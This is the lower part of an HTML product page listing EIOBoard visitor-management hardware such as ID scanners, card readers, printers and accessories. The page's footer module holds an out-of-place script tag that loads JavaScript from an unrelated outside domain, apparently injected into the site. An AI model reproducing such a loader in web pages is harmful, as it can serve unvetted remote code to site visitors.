border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Products/Hardware/2D-Barcode-Scanner.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Products/Hardware/2D-Barcode-Scanner-Kiosk-Mount.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Products/Hardware/Card-Reader.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/ID-Scanner.aspx">Learn More</a></td> </tr> <tr class="hardware-overview-title"> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/ID-and-Passport-Scanner.aspx">ID &amp; Passport Scanner</a></h5> <p class="part-nr">EB-PASSPORT-ID-SCANNER</p></td> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/Card-Reader.aspx">Magnetic Reader</a></h5> <p class="part-nr">EB-MAG-READER</p></td> <td valign="top"> <h5><a href="/Products/Hardware/bluetooth-mobile-barcode-scanner.aspx">Mobile Barcode Scanner</a></h5> <p class="part-nr">EB-BARCODE-READER-BT</p></td> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/Passport-Scanner.aspx">Passport Scanner</a></h5><p class="part-nr">EB-PASSPORT-SCANNER</p></td> </tr> <tr> <td valign="top"><a href="/Hardware/ID-and-Passport-Scanner.aspx"><img alt="ID &amp; Passport Scanner" width="160" src="/portals/0/images/Hardware/id-and-passport-scanner.png" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Products/Hardware/Card-Reader.aspx"><img alt="Magnetic Card Swipe" width="160" src="/portals/0/images/Kiosk/MagneticReader/omni_with_card.png" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top" style="width: 25%;"><a href="/Products/Hardware/Bluetooth-Mobile-Barcode-Scanner.aspx"><img alt="Bluetooth Mobile Barcode Scanner" width="150" src="/portals/0/images/Hardware/bluetooth-mobile-barcode-scanner-side.png" style="border-width: 0px; border-style: solid; margin-top: 20px;" /></a></td> <td valign="top"><a href="/Hardware/Passport-Scanner.aspx"><img alt="Passport Scanner" width="130" src="/portals/0/images/Hardware/passport-scanner-cr100.png" style="border-width: 0px; border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/ID-and-Passport-Scanner.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Card-Reader.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Products/Hardware/Bluetooth-Mobile-Barcode-Scanner.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Passport-Scanner.aspx">Learn More</a></td> </tr> <tr class="hardware-overview-title"> <td valign="top"> <h5><a href="/Products/Hardware/Wiegand-Proximity-Card-reader.aspx">Prox Module</a></h5> <p class="part-nr">EB-PROX-MODULE</p></td> <td valign="top"> <h5><a href="/Products/Hardware/HID-Card-Reader.aspx">Prox Reader</a></h5> <p class="part-nr">EB-PROX-RDR-USB-WD</p></td> <td valign="top">&nbsp;</td> <td valign="top">&nbsp;</td> </tr> <tr> <td valign="top" style="width: 25%;"><a href="/Products/Hardware/Wiegand-Proximity-Card-reader.aspx"><img alt="Wiegand Converter" width="160" src="/portals/0/images/Kiosk/HIDModule/Wiegand-Interface.jpg" style="border-width: 0px; border-style: solid; margin-top: 10px;" /></a></td> <td valign="top"><a href="/Products/Hardware/HID-Card-Reader.aspx"><img alt="Prox Card Reader with Flanges" width="130" src="/portals/0/images/Kiosk/HIDReader/HIDCardReaderFlanges.png" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top" style="width: 25%;">&nbsp;</td> <td valign="top">&nbsp;</td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Products/Hardware/Wiegand-Proximity-Card-reader.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/HID-Card-Reader.aspx">Learn More</a></td> <td valign="top">&nbsp;</td> <td valign="top">&nbsp;</td> </tr> </tbody> </table>
</div>

</div><!-- End_Module_6180 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6181"><a name="6181"></a>

<h1 class="insidecontainer"><span id="dnn_ctr6181_dnnTITLE_titleLabel" class="Head">Printers</span>


</h1>
<div id="dnn_ctr6181_ContentPane"><!-- Start_Module_6181 --><div id="dnn_ctr6181_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6181_HtmlModule_lblContent" class="Normal">
	<h2><a name="Printers"></a>Printers</h2> <table class="hardware-table" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td valign="top" style="width: 25%;"> <h5><a href="/Hardware/Color-Badge-ID-Card-Printer.aspx">Color Badge &amp; ID Printer</a></h5> <p class="part-nr">EB-ID-BADGE-PRINTER</p> </td> <td style="width: 25%;" valign="top"> <h5><a href="/Hardware/Color-Label-Printer.aspx">Color Label Printer</a></h5><p class="part-nr">EB-VISITOR-PRINTER-COLOR</p> </td> <td valign="top"> <h5><a href="/Hardware/Mobile-Label-Printer.aspx">Mobile Label Printer</a></h5><p class="part-nr">EB-MOBILE-PRINTER</p> </td> <td valign="top"> <h5><a href="/Hardware/Visitor-Label-Printer.aspx">Visitor Label Printer</a></h5> <p class="part-nr">EB-VISITOR-PRINTER</p> </td> <td valign="top">&nbsp;</td> </tr> <tr> <td valign="top"><a href="/Hardware/Color-Badge-ID-Card-Printer.aspx"><img src="/portals/0/images/Hardware/Color-Badge-ID-Card-Printer/color-id-badge-printer-right-facing.png" alt="Color Badge &amp; ID Card Printer" width="130" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/Color-Label-Printer.aspx"><img src="/portals/0/images/Hardware/Label-Printer/visitor-label-printer-lx500-primera.png" alt="Color Label Printer" width="150" style="border-width: 0px; border-style: solid; padding-top: 10px;" /></a></td> <td valign="top"><a href="/Hardware/Mobile-Label-Printer.aspx"><img alt="Mobile Label Printer" width="140" src="/portals/0/images/Hardware/Mobile-Label-Printer.png" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/Visitor-Label-Printer.aspx"><img alt="Visitor Label Printer" width="140" src="/portals/0/images/Hardware/Visitor-Label-Printer/visitor-management-label-printer-1.jpg" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top">&nbsp;</td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Color-Badge-ID-Card-Printer.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Color-Label-Printer.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Mobile-Label-Printer.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Visitor-Label-Printer.aspx">Learn More</a></td> <td valign="top">&nbsp;</td> </tr> </tbody> </table>
</div>

</div><!-- End_Module_6181 --></div></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1641"><a name="1641"></a><div id="dnn_ctr1641_ContentPane"><!-- Start_Module_1641 --><div id="dnn_ctr1641_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1641_HtmlModule_lblContent" class="Normal">
		<h2><a name="Additional-Hardware"></a>Accessories</h2> <table class="hardware-table" width="100%" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr class="hardware-overview-title"> <td valign="top"> <h5><a href="/Hardware/Badges-and-Name-Tags.aspx">Badges &amp; Name Tags</a></h5><p class="part-nr zero">N/A</p> </td>
      <td valign="top"><h5><a href="/Products/Hardware/Door-Module.aspx">Door Module</a></h5>
        <p class="part-nr">EB-DOOR-MODULE</p></td>
      <td valign="top"><h5><a href="/Products/Hardware/Visitor-Camera.aspx">Kiosk Camera</a></h5>
        <p class="part-nr">EB-KIOSK-CAMERA</p></td>
      <td valign="top"><h5><a href="/Hardware/PoE-Ethernet-Relay-Module.aspx">PoE Relay Module</a></h5>
        <p class="part-nr">EB-RELAY-MODULE-POE</p></td> 
      </tr> 
  <tr> <td valign="top"><img src="https://www.eioboard.com/portals/0/images/Solutions/Visitor-Management/custom-visitor-name-tags-and-id-badges.png" alt="EIOBoard Badges &amp; Name tags" width="140" usemap="#MapMap" style="border-width: 0px; border-style: solid; margin-top: 10px;" /> <map name="MapMap" id="Map2"> <area shape="poly" coords="3,45,3,48,15,104,78,93,65,86,77,28" href="/Hardware/Badges-and-Name-Tags.aspx#NameTags" /> <area shape="poly" coords="139,12,84,2,67,84,120,98" href="/Hardware/Badges-and-Name-Tags.aspx#BadgeCards" /> </map></td>
      <td valign="top"><a href="/Products/Hardware/Door-Module.aspx"><img alt="Door Module for Access Control" width="177" src="/portals/0/images/AccessControl/infiniascontrollersmall.png" style="border-width: 0px; border-style: solid;" /></a></td>
      <td valign="top"><a href="/Products/Hardware/Kiosk-Camera.aspx"><img src="/portals/0/images/Hardware/Visitor-Camera/visitor-kiosk-camera-top-mounted-right-facing.png" alt="Kiosk Camera" height="140" style="border-width: 0px; border-style: solid;" /></a></td>
        <td valign="middle"><a href="/Hardware/PoE-Ethernet-Relay-Module.aspx"><img alt="PoE Relay Module" width="150" src="/portals/0/images/Hardware/PoE-Relay-Module/PoE-Relay-Module.png" /></a></td> 
      </tr> 
  <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/Badges-and-Name-Tags.aspx">Learn More</a></td>
      <td valign="top"><a class="hardware-overview-button" href="/Products/Hardware/Door-Module.aspx">Learn More</a></td>
      <td valign="top"><a class="hardware-overview-button" href="/Products/Hardware/Kiosk-Camera.aspx">Learn More</a></td>
          <td valign="top"><a class="hardware-overview-button" href="/Hardware/PoE-Ethernet-Relay-Module.aspx">Learn More</a></td> 
      </tr> 
  <tr class="hardware-overview-title">
    <td valign="top"><h5><a href="/Products/Hardware/Temperature-Scanner.aspx">Temperature Scanner</a></h5>
      <p class="part-nr">EB-FACE-TEMP-SCANNER</p></td>
    <td valign="top"><h5><a href="/Products/Hardware/Tripods.aspx">Tripods</a></h5>
      <p class="part-nr">EB-CAMERA-TRIPOD</p></td>
    <td valign="top"><h5><a href="/Products/Hardware/UV-Cleaner.aspx">UV Cleaner</a></h5>
      <p class="part-nr">EB-KIOSK-UVC</p></td>
    <td valign="top"><h5><a href="/Hardware/Wall-Mount-PC.aspx">Wall-Mount PC</a></h5>
      <p class="part-nr">EB-WALLMOUNT-PC</p></td> 
    </tr> 
  <tr>
      <td valign="middle"><a href="/Products/Hardware/Temperature-Scanner"><img alt="Temperature Scanner" width="140" src="/portals/0/images/Hardware/Temperature-Scanner/temperature-scanner.png" /></a></td>
      <td valign="middle"><a href="/Products/Hardware/Tripods"><img alt="Tripod Options" width="140" src="/portals/0/images/Hardware/tripods.png" /></a></td>
      <td valign="middle"><a href="/Products/Hardware/UV-Cleaner"><img alt="UV Cleaner" width="140" src="/portals/0/images/Hardware/UV-Cleaner/uv-cleaner.png" /></a></td>
      <td valign="top"><a href="/Hardware/Wall-Mount-PC.aspx"><img alt="Small Wall-Mountable PC" width="170" src="/portals/0/images/Hardware/Mini-PC/minix-mini-pc-600x390px.png" style="border-width: 0px; border-style: solid; margin-top: 15px;" /></a></td> 
      </tr> 
  <tr class="hardware-overview-price">
      <td valign="top"><a class="hardware-overview-button" href="/Hardware/Temperature-Scanner.aspx">Learn More</a></td>
      <td valign="top"><a class="hardware-overview-button" href="/Hardware/Tripods.aspx">Learn More</a></td>
      <td valign="top"><a class="hardware-overview-button" href="/Hardware/UV-Cleaner.aspx">Learn More</a></td>
        <td valign="top" style="height: 19px;"><a class="hardware-overview-button" href="/Hardware/Wall-Mount-PC.aspx">Learn More</a></td> 
      </tr> </tbody> </table>
	</div>

</div><!-- End_Module_1641 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5679"><a name="5679"></a><div id="dnn_ctr5679_ContentPane"><!-- Start_Module_5679 --><div id="dnn_ctr5679_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5679_HtmlModule_lblContent" class="Normal">
	<div class="free-demo-signup-box bottom bottom-adjust"> <h3>Sign Up for Your Free EIOBoard Demo</h3> <p>Let&rsquo;s talk about how we can customize an EIOBoard solution that fits the exact needs of your company!</p> <p><a href="/free-demo.aspx">Sign Up Now</a></p> </div>
</div>

</div><!-- End_Module_5679 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`626`}" />
        
    </form>
    
    
</body>
</html>